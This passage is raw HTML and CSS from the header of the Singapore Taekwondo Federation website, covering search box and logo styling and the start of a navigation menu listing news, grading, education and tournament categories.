.tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_28 .tdb-head-search-btn i{font-size:13px;width:31.2px;height:31.2px;line-height:31.2px;color:#ffffff}.tdi_28 .tdb-head-search-btn svg{width:13px}.tdi_28 .tdb-search-icon-svg{width:31.2px;height:31.2px}.tdi_28{display:inline-block;float:right;clear:none}.tdi_28 .tdb-search-txt{top:0px}.tdi_28 .tdb-drop-down-search{top:calc(100% + 1px);left:auto;right:0}.tdi_28 .tdb-head-search-btn:after{bottom:-1px;border-bottom-color:rgba(234,46,46,0)}body .tdi_28 .tdb-drop-down-search-inner,.tdi_28 .tdb-search-form,.tdi_28 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_28 .tdb-head-search-form-btn-icon{top:0px}.tdi_28 .result-msg{text-align:center}.tdi_28 .tdb-head-search-btn svg,.tdi_28 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_28 .tdb-head-search-btn:hover i{color:#ea2e2e}.tdi_28 .tdb-head-search-btn:hover svg,.tdi_28 .tdb-head-search-btn:hover svg *{fill:#ea2e2e}.tdi_28 .tdb-search-form{border-color:rgba(234,46,46,0)}.tdi_28 .tdb-drop-down-search-inner{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.2)}.tdi_28 .tdb-head-search-form-input{color:#dd9933}.tdi_28 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #dd9933}.tdi_28 .tdb-head-search-placeholder{color:#8224e3}.tdi_28 .tdb-head-search-form-btn:hover{background-color:#ea2e2e}.tdi_28 .result-msg,.tdi_28 .result-msg a{color:#222222}.tdi_28 .result-msg a:hover{color:#ea2e2e}.tdi_28 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_28 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_28 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_28 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_28 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_28 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_28 .entry-thumb{background-position:center 50%}.tdi_28 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_28 .td-image-container,.ie11 .tdi_28 .td-image-container{flex:0 0 auto}.ie10 .tdi_28 .td-module-meta-info,.ie11 .tdi_28 .td-module-meta-info{flex:1}.tdi_28 .td-post-vid-time{display:block}.tdi_28 .td-module-meta-info{padding:2px 0 0 15px;border-color:#eaeaea}.tdi_28 .entry-title{margin:0 0 5px;font-family:Roboto Condensed!important;font-weight:500!important}.tdi_28 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_28 .td-post-category:not(.td-post-extra-category){display:none}.tdi_28 .td-read-more{display:none}.tdi_28 .td-author-date{display:inline}.tdi_28 .td-post-author-name{display:none}.tdi_28 .entry-review-stars{display:none}.tdi_28 .td-icon-star,.tdi_28 .td-icon-star-empty,.tdi_28 .td-icon-star-half{font-size:15px}.tdi_28 .td-module-comments{display:none}.tdi_28 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_28 .td_module_wrap:hover .td-module-title a,.tdi_28 .tdb-aj-cur-element .entry-title a{color:#ea2e2e!important}@media (min-width:1019px) and (max-width:1140px){.tdi_28 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_28 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_28 .td_module_wrap .td-module-container:before{display:block!important}.tdi_28 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_28 .td-module-container:before{bottom:-10px}}@media (min-width:768px) and (max-width:1018px){.tdi_28 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_28 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_28 .td_module_wrap .td-module-container:before{display:block!important}.tdi_28 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_28 .td-module-container:before{bottom:-10px}}@media (max-width:767px){.tdi_28 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_28 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_28 .td_module_wrap .td-module-container:before{display:block!important}.tdi_28 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_28 .td-module-container:before{bottom:-10px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.stf.sg/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_29" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_30,.tdi_30 .tdc-columns{min-height:0}.tdi_30:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none;top:0}.tdi_30,.tdi_30 .tdc-columns{display:block}.tdi_30 .tdc-columns{width:100%}.tdi_30:before,.tdi_30:after{display:table}@media (min-width:768px){.tdi_30{margin-left:-0px;margin-right:-0px}.tdi_30 .tdc-row-video-background-error,.tdi_30>.vc_column,.tdi_30>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_30.tdc-row-content-vert-center,.tdi_30.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_30.tdc-row-content-vert-bottom,.tdi_30.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_30.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_30.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_30{position:relative}.tdi_30 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_30{padding-right:14px!important;padding-left:14px!important}}</style>
<div class="tdi_29_rand_style td-element-style" ><style>.tdi_29_rand_style{background-color:#ea2e2e!important}</style></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}.tdi_32{width:18%!important}@media (min-width:768px) and (max-width:1018px){.tdi_32{width:20%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_33 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33" >
<style>.tdi_33{width:355px!important}</style>
<style>.tdi_33 .tdb-logo-a,.tdi_33 h1{flex-direction:row;align-items:flex-end;justify-content:flex-start}.tdi_33 .tdb-logo-svg-wrap{display:block}.tdi_33 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_33 .tdb-logo-img{max-width:60px}.tdi_33 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:5px;margin-left:0px;display:block}.tdi_33 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_33 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_33 .tdb-logo-text-tagline{margin-top:10px;margin-left:0;display:block;color:#ffffff;font-family:Open Sans!important;font-size:14px!important;}.tdi_33 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-end}.tdi_33 .tdb-logo-icon-svg svg{width:46px}.tdi_33 .tdb-logo-icon{top:0px;display:block}.tdi_33 .tdb-logo-text-title{color:#ffffff;font-family:Oswald!important;font-size:16px!important;font-weight:600!important;text-transform:uppercase!important;}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.stf.sg/" title="Singapore Taekwondo Federation"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.stf.sg/wp-content/uploads/2019/12/stf_logo_sml.png" alt="Singapore Taekwondo Federation"  title="Singapore Taekwondo Federation"  width="123" height="100" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">SINGAPORE TAEKWONDO FEDERATION </span><span class="tdb-logo-text-tagline">新加坡跆拳道总会 
</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35>.wpb_wrapper,.tdi_35>.wpb_wrapper>.tdc-elements{display:block}.tdi_35>.wpb_wrapper>.tdc-elements{width:100%}.tdi_35>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_35>.wpb_wrapper{width:auto;height:auto}.tdi_35{padding-right:30px!important;padding-left:30px!important;width:64%!important}@media (min-width:768px) and (max-width:1018px){.tdi_35{padding-right:20px!important;padding-left:20px!important;width:60%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_36 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36"  style=" z-index: 999;">
<style>.tdb_header_menu .tdb-menu-items-pulldown{-webkit-transition:opacity 0.5s;transition:opacity 0.5s;opacity:1}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{white-space:nowrap;opacity:0}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{white-space:nowrap}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu>li{float:none;display:inline-block}.tdb_header_menu .tdb-menu-items-dropdown{position:relative;display:inline-block;vertical-align:middle;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{display:block}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:100%}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{vertical-align:middle}.tdb_header_menu .tdb-menu-items-empty+.tdb-menu-items-dropdown .tdb-menu-sep{display:none}.tdb_header_menu .td-subcat-more{position:relative;display:inline-block;padding:0 14px;font-size:14px;line-height:48px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000;cursor:pointer}.tdb_header_menu .td-subcat-more>.tdb-menu-item-text{font-weight:700;text-transform:uppercase;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);float:left}.tdb_header_menu .td-subcat-more:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{margin:0 0 0 7px}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{line-height:0}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px;height:auto}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#000}.tdb_header_menu .td-pulldown-filter-list,.tdb_header_menu .td-pulldown-filter-list .sub-menu{position:absolute;width:170px!important;background-color:#fff;display:none;z-index:99}.tdb_header_menu .td-pulldown-filter-list{list-style-type:none;top:100%;left:-15px;margin:0;padding:15px 0;text-align:left}.tdb_header_menu .td-pulldown-filter-list .sub-menu{top:0;right:100%;left:auto;margin-top:-15px}.tdb_header_menu .td-pulldown-filter-list li{margin:0}.tdb_header_menu .td-pulldown-filter-list li a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .td-pulldown-filter-list li:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .td-pulldown-filter-list li:hover>.sub-menu{display:block!important}.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{display:none}.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu)>a>.tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{display:none!important}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_36{float:right;clear:none}.tdi_36 .td_block_inner{text-align:center}.tdi_36 .tdb-menu>li{margin-right:28px}.tdi_36 .tdb-menu>li:last-child{margin-right:0}.tdi_36 .tdb-menu-items-dropdown{margin-left:28px}.tdi_36 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_36 .tdb-menu>li>a,.tdi_36 .td-subcat-more{padding:0px;color:#ffffff}.tdi_36 .tdb-menu>li .tdb-menu-sep,.tdi_36 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_36 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_36 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_36 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_36 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_36 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_36 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_36 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_36 .tdb-menu>li>a,.tdi_36 .td-subcat-more,.tdi_36 .td-subcat-more>.tdb-menu-item-text{font-family:Roboto Condensed!important;font-size:16px!important;line-height:70px!important;font-weight:700!important}.tdi_36 .tdb-normal-menu ul.sub-menu,.tdi_36 .td-pulldown-filter-list{width:200px!important}.tdi_36 .tdb-menu>.tdb-normal-menu>ul,.tdi_36 .td-pulldown-filter-list{left:-29px}.tdi_36 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_36 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_36 .tdb-menu .tdb-normal-menu ul,.tdi_36 .td-pulldown-filter-list,.tdi_36 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_36 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_36 .td-pulldown-filter-list li a{font-family:Roboto Condensed!important;font-size:14px!important;font-weight:700!important;text-transform:uppercase!important}.tdi_36:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_36 .tdb-mega-menu .sub-menu>li{max-width:1200px!important}.tdi_36 .tdb-mega-menu .tdb_header_mega_menu{max-width:1114px;margin:0 auto;margin-right:0}.tdi_36 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1018px){.tdb_header_menu .td-pulldown-filter-list{left:auto;right:-15px}}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_36 .td-pulldown-filter-list{left:auto;right:-29px}}@media (min-width:768px) and (max-width:1018px){.tdi_36 .tdb-menu>li{margin-right:18px}.tdi_36 .tdb-menu>li:last-child{margin-right:0}.tdi_36 .tdb-menu-items-dropdown{margin-left:18px}.tdi_36 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_36 .tdb-menu>li>a,.tdi_36 .td-subcat-more,.tdi_36 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;line-height:60px!important}}</style>
<style>.tdi_36 .tdb-menu>li>a:after,.tdi_36 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:rgba(255,255,255,0.7);bottom:0px}</style>
<style>.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_36 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_36 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_36 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#ffffff;background-color:#ea2e2e}.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}</style><div id=tdi_36 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-main_menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12177"><a href="https://www.stf.sg/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-16498 tdb-menu-item-inactive"><a href="https://www.stf.sg/category/news/"><div class="tdb-menu-item-text">News</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-16499"><a href="https://www.stf.sg/category/news/local-news/"><div class="tdb-menu-item-text">Local News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-16500"><a href="https://www.stf.sg/category/news/international-news/"><div class="tdb-menu-item-text">International News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-16504"><a href="https://www.stf.sg/category/news/grading/"><div class="tdb-menu-item-text">Grading</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-16502"><a href="https://www.stf.sg/category/news/education/"><div class="tdb-menu-item-text">Education</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-16506"><a href="https://www.stf.sg/category/news/demonstration/"><div class="tdb-menu-item-text">Demonstration</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-16503"><a href="https://www.stf.sg/category/news/tournaments-local/"><div class="tdb-menu-item-text">Tournaments (Local)</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-16505"><a href="https://www.stf.sg/category/news/tournaments-international/"><div class="tdb-menu-item-text">Tournaments (International)</div></a></li>
</ul>
</li>
